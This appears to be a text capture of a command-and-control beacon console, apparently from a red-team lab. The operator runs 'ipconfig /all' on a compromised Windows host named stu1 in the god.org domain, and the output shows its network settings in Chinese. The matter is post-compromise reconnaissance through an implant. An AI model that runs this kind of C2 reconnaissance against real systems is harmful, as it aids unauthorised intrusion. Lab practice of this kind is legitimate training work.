 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-C3-CF-A8
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::314f:4ced:601c:b293%25(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.72.130(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
获得租约的时间 . . . . . . . . . : 2020年3月9日 16:17:37
租约过期的时间 . . . . . . . . . : 2020年3月9日 17:32:36
默认网关. . . . . . . . . . . . . :
DHCP 服务器 . . . . . . . . . . . : 192.168.72.254